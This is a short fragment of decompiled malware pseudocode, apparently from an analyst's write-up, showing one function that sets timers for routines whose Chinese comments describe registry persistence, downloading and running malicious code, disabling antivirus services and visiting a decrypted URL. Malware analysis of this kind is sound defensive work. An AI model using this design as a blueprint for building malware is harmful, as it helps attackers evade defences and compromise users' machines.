 UINT_PTR sub_40D088()
{
if ( uIDEvent_0 )
sub_40D118();
uIDEvent_0 = SetTimer(0, 0, 1000u, (TIMERPROC)sub_40CEE4);// 修改注册表启动项以及破坏文件隐藏属性
uIDEvent_1 = SetTimer(0, 0, 1200000u, (TIMERPROC)sub_40D040);// 下载恶意代码
uIDEvent = SetTimer(0, 0, 10000u, (TIMERPROC)sub_40D048);// 下载恶意代码并执行
SetTimer(0, 0, 6000u, (TIMERPROC)sub_407430); // 删除杀软启动项以及关闭杀软服务
SetTimer(0, 0, 10000u, (TIMERPROC)sub_40CC4C);// 访问解密url之后的网页
return SetTimer(0, 0, 1800000u, (TIMERPROC)sub_40C728);// 下载恶意代码并执行
}